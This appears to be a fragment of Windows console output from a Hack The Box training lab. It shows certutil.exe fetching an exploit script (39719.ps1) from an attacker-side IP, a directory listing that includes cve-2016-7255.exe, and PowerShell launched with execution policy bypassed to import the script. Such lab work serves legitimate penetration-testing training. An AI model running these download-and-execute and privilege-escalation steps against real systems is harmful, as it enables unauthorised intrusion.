 C:\Users\htb-student>exit
C:\Users\htb-student>exit
PS C:\Users\htb-student> certutil.exe -urlcache -split -f http://10.10.15.230/39719.ps1 39719.ps1
**** Online ****
0000 ...
2e35
CertUtil: -URLCache command completed successfully.
PS C:\Users\htb-student> dir
Directory: C:\Users\htb-student
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 5/13/2021 10:56 AM Contacts
d-r-- 5/13/2021 10:56 AM Desktop
d-r-- 5/13/2021 10:56 AM Documents
d-r-- 5/13/2021 10:56 AM Downloads
d-r-- 5/13/2021 10:56 AM Favorites
d-r-- 5/13/2021 10:56 AM Links
d-r-- 5/13/2021 10:56 AM Music
d-r-- 5/13/2021 10:56 AM Pictures
d-r-- 5/13/2021 10:56 AM Saved Games
d-r-- 5/13/2021 10:56 AM Searches
d-r-- 5/13/2021 10:56 AM Videos
-a--- 8/22/2023 8:26 AM 11829 39719.ps1
-a--- 8/22/2023 8:22 AM 135680 cve-2016-7255.exe
PS C:\Users\htb-student> powershell -ep bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\htb-student> import-module .\39719.ps1
PS C:\Users\htb-student>